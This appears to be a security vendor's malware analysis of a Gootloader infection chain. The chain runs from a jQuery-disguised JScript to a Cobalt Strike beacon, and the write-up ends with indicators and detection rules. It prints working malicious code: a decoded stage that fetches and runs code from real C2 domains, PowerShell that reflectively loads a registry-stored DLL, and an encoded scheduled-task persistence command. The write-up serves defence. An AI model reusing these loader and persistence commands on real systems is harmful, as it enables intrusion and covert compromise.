THE GOOT CAUSE

# Gootloader and Cobalt Strike malware analysis

## Analyzing the first-stage JScript

The first stage of Gootloader on the endpoint is a JScript file extracted from a ZIP file and intended to execute via `wscript.exe`. While these JScript files have been a common Gootloader entry point over the last year, the scripts changed in recent months to masquerade as legitimate jQuery library files. To achieve this masquerade, the adversary creates scripts by mixing malicious Gootloader code with benign jQuery library code, producing a file around 296KB in size.

12 / 57

12 security vendors and no sandboxes flagged this file as malicious

ab415370f0033fbddc4ff5fe7de318e6df15b902714b69fbc235db6da41a2348

c:\users\administrator\appdata\local\temp\parking_rental_agreement_ontario 70114 .js

javascript

296.70 KB Size

2022-02-05 14:23:45 UTC 1 month ago

Community Score

DETECTION | DETAILS | RELATIONS | BEHAVIOR | CONTENT | SUBMISSIONS | COMMUNITY

STRINGS | HEX | PREVIEW

```
/*!
 * jQuery JavaScript Library v3.6.0
 * https://jquery.com/
 *
 * Includes Sizzle.js
 * https://sizzlejs.com/
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2021-03-02T17:08Z
 */
( function( global, factory ) {

	"use strict";

	if ( typeof module === "object" && typeof module.exports === "object" ) {
```

*Figure 2: First stage of Gootloader (**VT Link**)*You can clean up the initial script into a deobfuscated script using a **tool published by HP's Threat Research team**.

Once the script is decoded, you can see the domains contacted by the script to retrieve the next stage. If you have endpoint technologies that use **AMSI telemetry**, you can also spot the decoded script at runtime, like in the instance below.

Script Content Copy View

```
function anonymous() {
e = ["karbonaudit.cf","kakiosk.adsparkdev.com","junk-bros.com"]; F = 0; while (F < 3) { f = WScript.CreateObject('MSXML2.ServerXMLHTTP'); s = Math.random().toString()['substr'](2,99+1); if (WScript.CreateObject("WScript.Shell").ExpandEnvironmentStrings("%USERDNSDOMAIN%") != "%USERDNSDOMAIN%") {s=s+"3651201";} try{ f.open('GET', 'https://'+e[F]+'/test.php'+"?kdnajjqfhvle="+s, false); f.send(); }catch(e){ return false; } if (f.status === 200) { var L = f.responseText; if ((L.indexOf("@"+s+"@", 0))==-1) { WScript.sleep(22222); } else { L = L.replace("@"+s+"@",""); var G = L.replace(/(\d{2})/g, function (a) { return String.fromCharCode(parseInt(a,10)+30); }); fgvrtdm[3](G)(); WScript.Quit(); } } else { WScript.sleep(12345); } F++;}
}
```

*Figure 2: Decoded script at runtime*

This stage of Gootloader queries the value of the USERDNSDOMAIN environment variable. This is a simple check to determine whether the affected host is part of an Active Directory domain. This is why you won't see a lot of sandbox reports with full Gootloader chains of execution, since the sandboxes don't have infrastructure needed for Active Directory-joined hosts. This also means that the malware specifically targets business or enterprise victims that use Active Directory. On systems where the check passes, Gootloader pulls down an additional JScript stage that executes in the same `wscript.exe` process.

# Analyzing the second-stage JScript

This stage of JScript contains two Windows DLL files that are encoded into string form. The first is encoded as a hex string that is further scrambled using substitution with a custom alphabet. The second is only encoded as a hex string. During execution, both of these strings are split into chunks and then written into the Windows Registry under the affected user's `HKEY_CURRENT_USER\SOFTWARE\Microsoft\Phone` key. The first DLL gets written within a key that bears the user's name, and the second is written within a key that has the user's name with a zero appended.

Example:

```
HKEY_CURRENT_USER\SOFTWARE\Microsoft\Phone\bruce.wayne\1-9999
HKEY_CURRENT_USER\SOFTWARE\Microsoft\Phone\bruce.wayne0\1-500
```

# The persistent PowerShell code

Once these payloads are distributed into registry keys, the script executes two PowerShell commands. The first retrieves the .NET DLL from the Windows Registry, reflectively loads it, and executes a function within the DLL named "Test()".

```
614649211;sleep -s 83;$opj=Get-ItemProperty -path ("hk"+"cu:\sof"+"tw"+"are\mic"+"ros"+"oft\Phone\"+[Environment]::("use"+"rn"+"ame")+"0");for ($uo=0;$uo -le 760;$uo++){Try{$mpd+=$opj.$uo}Catch{}};$uo=0;while($true){$uo++;$ko=[math]::("sq"+"rt")($uo);if($ko -eq 1000){break}}$yl=$mpd.replace("#",$ko);$kjb=[byte[]]::("ne"+"w")($yl.Length/2);for($uo=0;$uo -lt $yl.Length;$uo+=2){$kjb[$uo/2]=[convert]::("ToB"+"yte")($yl.Substring($uo,2),(2*8))}[reflection.assembly]::("Lo"+"ad")($kjb);[Open]::("Te"+"st")();611898544;
```

*Figure 3: First decoded PowerShell command*The second PowerShell command establishes persistence via a scheduled task using a combination of cmdlets.

```
6876813;$a="NgAxADQANgA0ADkAMgAxADEAOwBzAGwAZQBlAHAAIAAtAHMAIAA4ADMAOwAkAG8AcABqAD0ARwBlAHQA
LQBJAHQAZQBtAFAAcgBvAHAAZQByAHQAeQAgAC0AcABhAHQAaAAgACgAIgBoAGsAIgArACIAYwB1ADoAXABzAG8AZgAi
ACsAIgB0AHcAIgArACIAYQByAGUAXABtAGkAYwAiACsAIgByAG8AcwAiACsAIgBvAGYAdABcAFAAaABvAG4AZQBcACIA
KwBbAEUAbgB2AGkAcgBvAG4AbQBlAG4AdABdADoAOgAoACIAdQBzAGUAIgArACIAcgBuACIAKwAiAGEAbQBlACIAKQAr
ACIAMAAiACkA OwBmAG8AcgAgACgAJAB1AG8APQAwADsAJAB1AG8AIAAtAGwAZQAgADcANgAwADsAJAB1AG8AKwArACkA
ewBUAHIAeQB7ACQAbQBwAGQAKwA9ACQAbwBwAGoALgAkAHUAbwB9AEMAYQB0AGMAaAB7AH0AfQA7ACQAdQBvAD0AMAA7
AHcAaABpAGwAZQAoACQAdAByAHUAZQApAHsAJAB1AG8AKwArADsAJABrAG8APQBbAG0AYQB0AGgAXQA6ADoAKAAiAHMA
cQAiACsAIgByAHQAIgApACgAJAB1AG8AKQA7AGkAZgAoACQAawBvACAALQBlAHEAIAAxADAAMAAwACkAewBiAHIAZQBh
AGsAfQB9ACQAeQBsAD0AJABtAHAAZAAuAHIAZQBwAGwAYQBjAGUAKAAiACMAIgAsACQAawBvACkAOwAkAGsAagBiAD0A
WwBiAHkAdABlAFsAXQBdADoAOgAoACIAbgBlACIAKwAiAHcAIgApACgAJAB5AGwALgBMAGUAbgBnAHQAaAAvADIAKQA7
AGYAbwByACgAJAB1AG8APQAwADsAJAB1AG8AIAAtAGwAdAAgACQAeQBsAC4ATABlAG4AZwB0AGgAOwAkAHUAbwArAD0A
MgApAHsAJABrAGoAYgBbACQAdQBvAC8AMgBdAD0AWwBjAG8AbgB2AGUAcgB0AF0AOgA6ACgAIgBUAG8AQgAiACsAIgB5
AHQAZQAiACkAKAAkAHkAbAAuAFMAdQBiAHMAdAByAGkAbgBnACgAJAB1AG8ALAAyACkALAAoADIAKgA4ACkAKQB9AFsA
cgBlAGYAbABlAGMAdABpAG8AbgAuAGEAcwBzAGUAbQBiAGwAeQBdADoAOgAoACIATABvACIAKwAiAGEAZAAiACkAKAAk
AGsAagBiACkAOwBbAE8AcABlAG4AXQA6ADoAKAAiAFQAZQAiACsAIgBzAHQAIgApACgAKQA7ADYAMQAxADgAOQA4ADUA
NAA0ADsA";$u=$env:USERNAME;Register-ScheduledTask $u -In (New-ScheduledTask -Ac (New-
ScheduledTaskAction -E ([Diagnostics.Process]::GetCurrentProcess().MainModule.FileName) -Ar
("-w h -e "+$a)) -Tr (New-ScheduledTaskTrigger -AtL -U $u));306878516;
```

*Figure 4: Second decoded PowerShell command*

At the next logon, the scheduled task executes, reflectively loading the .NET DLL module into memory and calling its "Test()" function.

At this point, the endpoint telemetry shows the instance of PowerShell executing "Test()" establishing network connections but doesn't show much more detail. To find details on the next stage, you have to dive deeper into the loaded .NET DLL. To do this, you can obtain the .NET DLL module from its location in the Windows Registry and decompile it using tools like ILSpy or DNSpy.

## Analyzing the .NET DLL component

In the .NET DLL module, the adversary implements code to pull an encoded payload from `HKEY_CURRENT_USER\SOFTWARE\Microsoft\Phone\bruce.wayne\1-9999`, decodes it into an executable DLL, and then executes its contents. The decoding part is fairly straightforward, as the DLL module reads the payload from the registry and uses text replacement operations to remove obfuscation and convert data into a hexadecimal string. Using ILSpy, we could decompile the DLL into its original source to examine.```
text = text.Replace("q", "000").Replace("v", "0").Replace("w", "1")
    .Replace("r", "2")
    .Replace("t", "3")
    .Replace("y", "4")
    .Replace("u", "5")
    .Replace("i", "6")
    .Replace("o", "7")
    .Replace("p", "8")
    .Replace("s", "9")
    .Replace("q", "A")
    .Replace("h", "B")
    .Replace("j", "C")
    .Replace("k", "D")
    .Replace("l", "E")
    .Replace("z", "F");
```

*Figure 5: Text replacement operations*

Once the code gets converted to the hexadecimal string, it gets converted again into a byte array to become usable. This scheme affords the adversaries two layers of obfuscation to prevent security controls from detecting payloads stored in the Windows Registry. This type of obfuscation, though easy to remove during analysis, is enough to stump some tools.

```
public static byte[] STBA(string hex)
{
    return Enumerable.ToArray<byte>(
        Enumerable.Select<int, byte>(
            Enumerable.Where<int>(
                Enumerable.Range(0, hex.Length), (Func<int, bool>)((int x) => 
}

byte[] data = STBA(text);
```

*Figure 6: Byte array conversion*

Finally, the .NET DLL executes the byte array containing the beacon content. It does this using a lot of code borrowed from this open-source project: **https://github.com/dretax/DynamicDllLoader**.

```
DynamicDllLoader dynamicDllLoader = new DynamicDllLoader();
bool flag = dynamicDllLoader.LoadLibrary(data);
Console.WriteLine("Loaded: " + flag);
if (flag)
{
    uint procAddress = dynamicDllLoader.GetProcAddress("mono_trace");
    Console.WriteLine("Handle: " + procAddress);
}
```

*Figure 7: Byte array execution containing DLL load*The .NET code loads the decoded DLL into memory using LoadLibrary(), finds the DLL's entry point using "GetProcAddress()", and then executes it. After examining the DynamicDllLoader project code next to this Gootloader component, we realized that almost all the code outside the deobfuscation algorithm came directly from the DynamicDllLoader project.

***Malware analyst's note:** If you want to try analysis on this sample at home, you can use DNSpy or ILSpy to check out this **sample**.

## Parsing the Cobalt Strike beacon configuration

The final payload executes in the same PowerShell process loading the .NET DLL. In incidents across three different customer environments, we observed Cobalt Strike beacons deploying to victim systems, all communicating with the same command and control (C2) address. Pivoting on the C2IP address we observed in VirusTotal, we obtained **a beacon DLL** for analysis. Using SentinelOne's **CobaltStrikeParser** tool, we found the beacon had this configuration:

```
BeaconType                       - HTTPS
Port                             - 443
SleepTime                        - 60000
MaxGetSize                       - 1048576
Jitter                           - 0
MaxDNS                           - Not Found
PublicKey_MD5                    - defb5d95ce99e1ebbf421a1a38d9cb64
C2Server                         - 146.70.78[.]43,/fwlink
UserAgent                        - Mozilla/5.0 (compatible; MSIE 9.0; Windows NT
6.1; WOW64; Trident/5.0; MATM)
HttpPostUri                      - /submit.php
Malleable_C2_Instructions        - Empty
HttpGet_Metadata                 - Metadata
                                    base64
                                    header "Cookie"
HttpPost_Metadata                - ConstHeaders
                                    Content-Type: application/octet-stream
                                   SessionId
                                    parameter "id"
                                   Output
                                    print
PipeName                         - Not Found
DNS_Idle                         - Not Found
DNS_Sleep                        - Not Found
SSH_Host                         - Not Found
SSH_Port                         - Not Found
SSH_Username                     - Not Found
SSH_Password_Plaintext           - Not Found
SSH_Password_Pubkey              - Not Found
SSH_Banner                       -
HttpGet_Verb                     - GET
HttpPost_Verb                    - POST
HttpPostChunk                    - 0
Spawnto_x86                      - %windir%\syswow64\rundll32.exe
Spawnto_x64                      - %windir%\sysnative\rundll32.exe
CryptoScheme                     - 0
Proxy_Config                    - Not Found
Proxy_User                       - Not Found
``````
Proxy_Password                  - Not Found
Proxy_Behavior                  - Use IE settings
Watermark_Hash                  - Not Found
Watermark                       - 1580103824
bStageCleanup                   - False
bCFGCaution                     - False
KillDate                        - 0
bProcInject_StartRWX            - True
bProcInject_UseRWX              - True
bProcInject_MinAllocSize        - 0
ProcInject_PrependAppend_x86    - Empty
ProcInject_PrependAppend_x64    - Empty
ProcInject_Execute              - CreateThread
                                  SetThreadContext
                                  CreateRemoteThread
                                  RtlCreateUserThread
ProcInject_AllocationMethod     - VirtualAllocEx
bUsesCookies                    - True
HostHeader                      -
headersToRemove                 - Not Found
DNS_Beaconing                   - Not Found
DNS_get_TypeA                   - Not Found
DNS_get_TypeAAAA                - Not Found
DNS_get_TypeTXT                 - Not Found
DNS_put_metadata                - Not Found
DNS_put_output                  - Not Found
DNS_resolver                    - Not Found
DNS_strategy                    - round-robin
DNS_strategy_rotate_seconds     - -1
DNS_strategy_fail_x             - -1
DNS_strategy_fail_seconds       - -1
Retry_Max_Attempts              - Not Found
Retry_Increase_Attempts         - Not Found
Retry_Duration                  - Not Found
```

The beacon configuration presents an extra detection idea. The "spawnto" properties of the configuration specify `rundll32.exe` will execute from the beacon as a target to inject into. In this particular configuration, `rundll32.exe` won't have command-line options. This makes it suspicious because `rundll32.exe` commands usually contain the name of a DLL file to execute. In this case, the beacon executes in a PowerShell process. The extra detection analytic would be `powershell.exe` spawning `rundll32.exe` with no command-line arguments.

## Indicators

While the behavioral detection opportunities below provide the most durable method for detecting Gootloader and follow-on payloads, we are sharing select indicators from our analysis to assist others in their investigations.| | |
|---|---|
| COBALT STRIKE SERVER | 146.70.78[.]43 |
| COBALT STRIKE BEACON | 3d768691d5cb4ae8943d8e57ea83cac1 |
| DYNAMICDLLLOADER .NET DLL | 244f990d544f1791f0bca6eea140e5d6 |
| SCRIPT STAGE 2 (WRITING BEACON TO REGISTRY) | 26480fcc9cf3837629111995b4838137 |
| GOOTLOADER C2 | karbonaudit[.]cf |
| GOOTLOADER C2 | kakiosk.adsparkdev[.]com |
| GOOTLOADER C2 | junk-bros[.]com |
| EXAMPLE GOOTLOADER SCRIPT NAME | sample_gsa_contractor_teaming_agreement 85878.js |
| GOOTLOADER SCRIPT | 261fd5425a60b044c5f9a584473b2a10 |

Red Canary recommends detecting Gootloader activity to catch this threat early in the intrusion chain. See below for opportunities to identify Gootloader and possible follow-on activity in your environment.

## Detection opportunities

### WINDOWS SCRIPT HOST (`wscript.exe`) EXECUTING CONTENT FROM A USER'S APPDATA FOLDER

This detection opportunity identifies the Windows Script Host, `wscript.exe`, executing a JS file from the user's AppData folder. This works well to detect instances where a user has double-clicked into a Gootloader ZIP file and then double-clicked on the JS script to execute it.

```
process == (wscript.exe)
&&
process_command_line_includes == appdata\*.js
```### POWERSHELL (`powershell.exe`) PERFORMING A REFLECTIVE LOAD OF A .NET ASSEMBLY

This detection opportunity identifies PowerShell loading a .NET assembly into memory for execution using the `System.Reflection` capabilities of the .NET Framework. This detects PowerShell loading the .NET component of Gootloader, as well as multiple additional threats in the wild.

process == (`powershell.exe`)
&&
process_command_line_includes == `Reflection.Assembly` AND `Load` AND `byte[]`

### RUNDLL32 (`rundll32.exe`) WITH NO COMMAND-LINE ARGUMENTS

This detection opportunity identifies rundll32.exe executing with no command-line arguments as an injection target like we usually see for Cobalt Strike beacon injection. The beacon distributed by Gootloader in this instance used `rundll32.exe`, as do many other beacons found in the wild.

process == rundll32.exe
&&
command_line_includes (“”)*
&&
has_network_connection
||
has_child_process

*Note: “” indicates a blank command line.